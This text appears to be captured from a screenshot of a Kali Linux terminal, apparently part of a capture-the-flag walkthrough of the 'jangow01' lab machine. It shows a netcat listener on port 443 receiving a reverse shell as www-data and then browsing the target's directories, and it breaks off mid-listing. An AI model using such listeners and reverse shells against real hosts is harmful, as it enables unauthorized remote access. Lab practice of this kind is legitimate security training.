 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.11
8] 34556
bash: cannot set terminal process group (2729): Inappropr
iate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.11
8] 34560
bash: cannot set terminal process group (2729): Inappropr
iate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ cd
cd
bash: cd: HOME not set
www-data@jangow01:/var/www/html/site$ cd ..
cd ..
www-data@jangow01:/var/www/html$ ls
ls
site
www-data@jangow01:/var/www/html$ cd ..
cd ..
www-data@jangow01:/var/www$ ls
ls
html
www-data@jangow01:/var/www$ cd ..
cd ..
www-data@jangow01:/var$ ls
ls
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
www
www-data@jangow01:/var$ cd ..
cd ..
www-data@jangow01:/$ ls
KALI